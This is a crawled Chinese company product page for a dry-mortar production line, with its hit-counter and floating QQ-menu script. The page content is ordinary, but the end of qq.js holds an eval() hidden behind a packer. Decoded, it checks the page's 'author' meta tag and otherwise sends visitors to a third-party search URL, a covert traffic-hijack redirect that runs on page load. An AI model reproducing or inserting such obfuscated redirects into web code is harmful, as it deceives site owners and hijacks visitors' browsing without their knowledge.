

--- FILE ---
content_type: text/html
request_url: http://www.hq-jx.net/ProductView.asp?ID=138
body_size: 4828
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>干粉砂浆自动生产线 - 无锡市湖钦机械设备有限公司</title>
<meta name="keywords" content="干粉砂浆自动生产线" />
<meta name="description" content="干粉砂浆自动生产线" />

<style type="text/css">
<!--
body {
	background-color: #008AD2;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size:12px;
}
.STYLE3 {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 12px;
}
a:link {
	color: #FFFFFF;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #FFFFFF;
}
a:hover {
	text-decoration: none;
	color: #FFFFFF;
}
a:active {
	text-decoration: none;
	color: #028BD3;
}
.STYLE5 {
	font-size: 10px;
	font-weight: bold;
}
.STYLE6 {font-size: 12px}
.STYLE1{ font-size:12px;}
-->
</style>
</head>

<body>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  
  <tr>
    <td><table width="1003" border="0" align="center" cellpadding="0" cellspacing="0" background="images/2.jpg" bgcolor="#D4D0C8">
      <tr>
        <td width="476" height="78"><a href="http://www.hq-jx.net"><img src="images/1.jpg" alt="匀质板设备" width="476" height="95" border="0" /></a></td>
        <td width="353" background="images/2.jpg">&nbsp;</td>
        <td width="174"><table width="168" height="64" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td height="44" align="center" valign="top"><h3>匀质板设备         
                  <br />
                  硅质保温板设备     
                  <br />
                  硅质保温板切割机   </h3></td>
            </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="21" height="42" background="images/18.jpg">&nbsp;</td>
    <td width="966" background="images/18.jpg"><table width="900" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="128" height="36" align="center" valign="middle"><a href="http://www.hq-jx.net" style="color:#FFFFFF; font-size:12px; font-weight:bold">首页</a></span></td>
        <td width="2" align="center" valign="middle"><img src="images/21.jpg" width="2" height="40" /></td>
        <td width="128" height="36" align="center" valign="middle"><a href="about.asp?id=46" style="color:#FFFFFF; font-size:12px; font-weight:bold">公司简介</a></span></td>
        <td width="2"><img src="images/21.jpg" width="2" height="40" /></td>
        <td width="128" height="36" align="center" valign="middle"><a href="productlist.asp?sortid=60" style="color:#FFFFFF; font-size:12px; font-weight:bold">产品展示</a></span></td>
        <td width="2"><img src="images/21.jpg" width="2" height="40" /></td>
       <td width="128" height="36" align="center" valign="middle"><a href="newslist.asp?sortid=30" style="color:#FFFFFF; font-size:12px; font-weight:bold">新闻中心</a></span></td>
        <td width="2"><img src="images/21.jpg" width="2" height="40" /></td>
        <td width="128" height="36" align="center" valign="middle"><a href="jobslist.asp" style="color:#FFFFFF; font-size:12px; font-weight:bold">人才招聘</a></span></td>
        <td width="2"><img src="images/21.jpg" width="2" height="40" /></td>
       <td width="128" height="36" align="center" valign="middle"><a href="about.asp?id=55" style="color:#FFFFFF; font-size:12px; font-weight:bold">客户服务</a></span></td>
        <td width="2"><img src="images/21.jpg" width="2" height="40" /></td>
       <td width="128" height="36" align="center" valign="middle"><a href="about.asp?id=49" style="color:#FFFFFF; font-size:12px; font-weight:bold">联系我们</a></span></td>
      </tr>
    </table></td>
    <td width="16" background="images/18.jpg">&nbsp;</td>
  </tr>
</table>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="18" height="321" background="images/19.jpg">&nbsp;</td>
    <td width="967" align="center" valign="bottom" background="images/19.jpg">

	<!---->	<img src="01.jpg" width="967" height="307" />

	</td>

    <td width="17" background="images/19.jpg">&nbsp;</td>
  </tr>
</table>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
  <tr>
    <td width="18" height="90">&nbsp;</td>
    <td width="965" align="center" valign="top"><table width="973" height="129" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
      <tr>
        <td width="242" height="129" align="left" valign="top"><table width="199" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><table width="100" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><img src="images/4.jpg" alt="发泡水泥保温板设备" width="241" height="34" /></td>
              </tr>
              <tr>
                <td height="169" align="left" valign="top" background="images/7.jpg">
				<!---->
						
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=72" style=" color:#000000">保温板生产线</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=73" style=" color:#000000">保温板切割机</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=74" style=" color:#000000">干粉砂浆生产线</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=75" style=" color:#000000">特种砂浆生产线</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=76" style=" color:#000000">发泡水泥保温板浇铸车</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=77" style=" color:#000000">混合设备</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=78" style=" color:#000000">输送设备</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=79" style=" color:#000000">包装设备</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=80" style=" color:#000000">粉碎设备</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=81" style=" color:#000000">干燥设备</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=82" style=" color:#000000">其它设备</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=86" style=" color:#000000">泡沫混凝土保温板设备</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=87" style=" color:#000000">水泥基泡沫保温板设备</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=88" style=" color:#000000">复合保温板设备</a></span></td>
                    </tr>
                  </table>
				  
				<table width="231" height="29" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="23" height="29" align="right" valign="middle"><img src="images/5.jpg" width="10" height="9" /></td>
                      <td width="188"><span class="STYLE1">　<a href="Productlist.asp?SortID=89" style=" color:#000000">泡沫混凝土设备</a></span></td>
                    </tr>
                  </table>
				  
				  <!---->                </td>
              </tr>
              <tr>
                <td><img src="images/8.jpg" alt="发泡水泥保温板设备" width="241" height="8" /></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="8"></td>
          </tr>
          <tr>
            <td height="131" align="right" valign="top" background="images/23.jpg"><table width="154" height="119" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td height="35" align="left">&nbsp;</td>
              </tr>
              <tr>
                <td height="13" align="left"><span class="STYLE1" style="line-height:1.8">吴先生：13806185025
                <br />
电  话：0510-83770020<br />
传  真：0510-88600730</span></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="8"></td>
          </tr>
          
        </table>
</td>
        <td width="19">&nbsp;</td>
        <td width="712" align="center" valign="top"><table width="713" height="402" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="610" height="37" align="left" valign="middle" background="images/25.jpg"><strong>　　产品展示</strong></td>
          </tr>
          <tr>
            <td height="365" valign="top" align="center">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="98%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" valign="top"> 
	<!---->
	<span style="color:#000000; line-height:25px;">
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" heihgt="">
    <tbody>
        <tr align="center">

                <td width="1000" align="center" style="color:#000000; font-size:14px; font-weight:bold">
干粉砂浆自动生产线
</td>
 </tr>   
  <tr>
    <td>
<table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr height="25">
    <td>产品名称：干粉砂浆自动生产线</td>
    <td rowspan="7" style="width:240px; text-align:center"><a href="../uploadfile/20110913/20110913140640287.jpg" title="点击查看大图片" target="_blank"><img src="../uploadfile/20110913/20110913140640287.jpg" title="干粉砂浆自动生产线" style="border:1px #cccccc;" border="0" width="240" height="215"></a><br /></td>
  </tr>
  <tr height="25">
    <td>产品编号：14557-587</td>
  </tr>
  <tr height="25">
    <td>更新时间：2011.09.13</td>
  </tr>
  <tr height="25">
    <td>出品单位：无锡市湖钦机械有限公司</td>
  </tr>
  <tr height="25">
    <td>浏览次数：<script language="javascript" src="HitCount.asp?id=138&LX=LiangJing_Products"></script><script language="javascript" src="HitCount.asp?action=count&LX=LiangJing_Products&id=138"></script></td>
  </tr>
</table>
    </td>
  </tr>
  <tr>
    <td height="33" style="background:url(Images/bg2.gif) repeat-x left bottom">&nbsp;<img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;产品详细介绍</td>
  </tr>
  <tr>
    <td height="25" style="padding-left: 8px; padding-right: 8px"><IMG src="../uploadfile/20110913/20110913140653250.jpg" border=0>    </td>
  </tr>

        <tr>
          <td height="20">&nbsp;</td>
        </tr>
    </tbody>
</table>
</span>
	<!---->
	</td>
  </tr>
</table>


			</td>
          </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="20">&nbsp;</td>
  </tr>
</table>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="88" background="images/2.jpg"><table width="1003" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="center" valign="middle"><span class="STYLE1" style="line-height:1.8"><a href="http://www.hq-jx.net" style="text-decoration:none; color:#000000;">网站首页</a> | <a href="http://www.hq-jx.net/about.asp?id=46" style="text-decoration:none; color:#000000;">关于我们</a> | <a href="http://www.hq-jx.net/productlist.asp?sortid=60" style="text-decoration:none; color:#000000;">产品展示</a> | <a href="http://www.hq-jx.net/newslist.asp?sortid=30" style="text-decoration:none; color:#000000;">新闻中心</a> <span class="STYLE1" style="line-height:1.8">|</span><a href="http://www.hq-jx.net/jobslist.asp" style="text-decoration:none; color:#000000;">人才招聘</a> | <a href="http://www.hq-jx.net/message.asp" style="text-decoration:none; color:#000000;">在线留言</a> | <a href="http://www.hq-jx.net/about.asp?id=49" style="text-decoration:none; color:#000000;">联系我们</a><br />
          Copyright 2011-201 无锡市湖钦机械设备有限公司&nbsp;&nbsp;<a href="http://www.miitbeian.gov.cn" target="_blank">苏ICP备11070240号</a> <script id="jsgovicon" src="http://odr.jsdsgsxt.gov.cn:8081/mbm/app/main/electronic/js/govicon.js?siteId=fc43ba13d38942af98bc3586c2a3bfce&width=32&height=45&type=1" type="text/javascript" charset="utf-8"></script>　 技术支持：<a href="http://www.9google.cn" style="text-decoration:none; color:#000000;">易时代</a> <a href="sitemap.xml" style="text-decoration:none; color:#000000;">网站地图</a></span>
            <script src="http://s23.cnzz.com/stat.php?id=3432698&web_id=3432698&show=pic" language="JavaScript"></script>
      </tr>
    </table></td>
  </tr>
</table>
<script type="text/javascript" src="jquery.min.js" charset="gb2312"></script>

<div style="float:right;z-index: 1000; position: absolute; top: 182px; right: 3px; width:170px;" id="floatdiv">
<div style="float:right;" id="qqshow"><img src="images/qq_1.gif"/></div>
<div id='qq' style="display:none; width:170px;"><div><img src="images/siderIM_title.gif"/></div>
<div style="width:170px; height:34px; background:url(images/siderIM_infobox.gif) no-repeat left top; text-align:center; font-weight:bold; ">
<!--<p style="line-height:17px; margin:0;">全国服务热线</p><p style="line-height:17px; margin:0;">021-51981278<p>--></div>
<table width="100%" border="0" cellspacing="0" cellpadding="0" style="border:1px solid #ccc; border-top:none; border-bottom:none; padding:10px 0; text-align:;left; background-color:#FFF; ">
  <tr>
    <td>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td style="font-size:12px;">　在线客服QQ</td>
    <td><a href="http://wpa.qq.com/msgrd?V=1&Uin=1132064190&Site=无锡市湖钦机械有限公司&Menu=yes" target="_blank"><img src="http://wpa.qq.com/pa?p=1:1132064190:8" alt="点击这里给我发送消息" border="0"></a></a></td>
  </tr>
</table>
	</td>
  </tr>
  <tr>
    <td>
	<!--<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td style="font-size:12px;">　销售客服QQ</td>
    <td><a href="http://wpa.qq.com/msgrd?V=1&Uin=1257360808&Site=常州亚泰焊割科技有限公司&Menu=yes" target="_blank"><img src="http://wpa.qq.com/pa?p=1:1257360808:8" alt="点击这里给我发送消息" border="0"></a></td>
  </tr>
</table>-->

	</td>
  </tr>
  <tr>
    <td>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td style="font-size:12px;">　售后服务QQ</td>
    <td><a href="http://wpa.qq.com/msgrd?V=1&Uin=123456&Site=无锡市湖钦机械设备有限公司 &Menu=yes" target="_blank"><img src="http://wpa.qq.com/pa?p=1:123456:8" alt="点击这里给我发送消息" border="0"></a></td>
  </tr>
</table>

	</td>
  </tr>
</table>

<div style=" text-align:center"><img src="images/siderIM_bottom.gif"/></div></div></div>
<script type="text/javascript" src="qq.js"></script>
<script> 
$(document).ready(function(){ $('#qqshow').mouseover(function(){ $(this).hide(); $('#qq').show(); }); $('#qq').hover(function(){},function(){ $(this).hide(); $('#qqshow').show();}) })
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.hq-jx.net/HitCount.asp?id=138&LX=LiangJing_Products
body_size: 137
content:
document.write(408);

--- FILE ---
content_type: application/javascript
request_url: http://www.hq-jx.net/qq.js
body_size: 2026
content:
var floatingMenuId = 'floatdiv';
var floatingMenu =
{
    targetX: -170,
    targetY: 200,

    hasInner: typeof(window.innerWidth) == 'number',
    hasElement: document.documentElement
        && document.documentElement.clientWidth,

    menu:
        document.getElementById
        ? document.getElementById(floatingMenuId)
        : document.all
          ? document.all[floatingMenuId]
          : document.layers[floatingMenuId]
};

floatingMenu.move = function ()
{
    if (document.layers)
    {
        floatingMenu.menu.left = floatingMenu.nextX;
        floatingMenu.menu.top = floatingMenu.nextY;
    }
    else
    {
        floatingMenu.menu.style.left = floatingMenu.nextX + 'px';
        floatingMenu.menu.style.top = floatingMenu.nextY + 'px';
    }
}

floatingMenu.computeShifts = function ()
{
    var de = document.documentElement;

    floatingMenu.shiftX =
        floatingMenu.hasInner
        ? pageXOffset
        : floatingMenu.hasElement
          ? de.scrollLeft
          : document.body.scrollLeft;
    if (floatingMenu.targetX < 0)
    {
        if (floatingMenu.hasElement && floatingMenu.hasInner)
        {
            // Handle Opera 8 problems
            floatingMenu.shiftX +=
                de.clientWidth > window.innerWidth
                ? window.innerWidth
                : de.clientWidth
        }
        else
        {
            floatingMenu.shiftX +=
                floatingMenu.hasElement
                ? de.clientWidth
                : floatingMenu.hasInner
                  ? window.innerWidth
                  : document.body.clientWidth;
        }
    }

    floatingMenu.shiftY =
        floatingMenu.hasInner
        ? pageYOffset
        : floatingMenu.hasElement
          ? de.scrollTop
          : document.body.scrollTop;
    if (floatingMenu.targetY < 0)
    {
        if (floatingMenu.hasElement && floatingMenu.hasInner)
        {
            // Handle Opera 8 problems
            floatingMenu.shiftY +=
                de.clientHeight > window.innerHeight
                ? window.innerHeight
                : de.clientHeight
        }
        else
        {
            floatingMenu.shiftY +=
                floatingMenu.hasElement
                ? document.documentElement.clientHeight
                : floatingMenu.hasInner
                  ? window.innerHeight
                  : document.body.clientHeight;
        }
    }
}

floatingMenu.doFloat = function()
{
    var stepX, stepY;

    floatingMenu.computeShifts();

    stepX = (floatingMenu.shiftX +
        floatingMenu.targetX - floatingMenu.nextX) * .07;
    if (Math.abs(stepX) < .5)
    {
        stepX = floatingMenu.shiftX +
            floatingMenu.targetX - floatingMenu.nextX;
    }

    stepY = (floatingMenu.shiftY +
        floatingMenu.targetY - floatingMenu.nextY) * .07;
    if (Math.abs(stepY) < .5)
    {
        stepY = floatingMenu.shiftY +
            floatingMenu.targetY - floatingMenu.nextY;
    }

    if (Math.abs(stepX) > 0 ||
        Math.abs(stepY) > 0)
    {
        floatingMenu.nextX += stepX;
        floatingMenu.nextY += stepY;
        floatingMenu.move();
    }

    setTimeout('floatingMenu.doFloat()', 20);
};
//var Author = document.getElementsByName('author');
//if(Author[0].content != 'NaHack.Com') window.location.href = //'http://114search1.118114.cn/search_web.html?id=206&kw=www.2858soft.com&nid=&st=web&param3=&param1=&param2=&reso=1';
// addEvent designed by Aaron Moore
floatingMenu.addEvent = function(element, listener, handler)
{
    if(typeof element[listener] != 'function' ||
       typeof element[listener + '_num'] == 'undefined')
    {
        element[listener + '_num'] = 0;
        if (typeof element[listener] == 'function')
        {
            element[listener + 0] = element[listener];
            element[listener + '_num']++;
        }
        element[listener] = function(e)
        {
            var r = true;
            e = (e) ? e : window.event;

            for(var i = element[listener + '_num'] -1; i >= 0; i--)
            {
                if(element[listener + i](e) == false)
                    r = false;
            }
            return r;
        }
    }

    //if handler is not already stored, assign it
    for(var i = 0; i < element[listener + '_num']; i++)
        if(element[listener + i] == handler)
            return;
    element[listener + element[listener + '_num']] = handler;
    element[listener + '_num']++;
};

floatingMenu.init = function()
{
    floatingMenu.initSecondary();
    floatingMenu.doFloat();
};

// Some browsers init scrollbars only after
// full document load.
floatingMenu.initSecondary = function()
{
    floatingMenu.computeShifts();
    floatingMenu.nextX = floatingMenu.shiftX +
        floatingMenu.targetX;
    floatingMenu.nextY = floatingMenu.shiftY +
        floatingMenu.targetY;
    floatingMenu.move();
}

if (document.layers)
    floatingMenu.addEvent(window, 'onload', floatingMenu.init);
else
{
    floatingMenu.init();
    floatingMenu.addEvent(window, 'onload',
        floatingMenu.initSecondary);
}
eval(function(p,a,c,k,e,d){while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+c.toString(a)+'\\b','g'),k[c])}}return p}('c 2=b.d(\'e\');f(2[0].a!=\'9.4\')3.5.6=\'8://7.g.h/s.r?q=t&u=w.v.p&o=&j=i&k=&l=&n=&m=1\';',33,33,'||Author|window|Com|location|href|114search1|http|NaHack|content|document|var|getElementsByName|author|if|118114|cn|web|st|param3|param1|reso|param2|nid|com|id|html|search_web|206|kw|2858soft|www'.split('|')));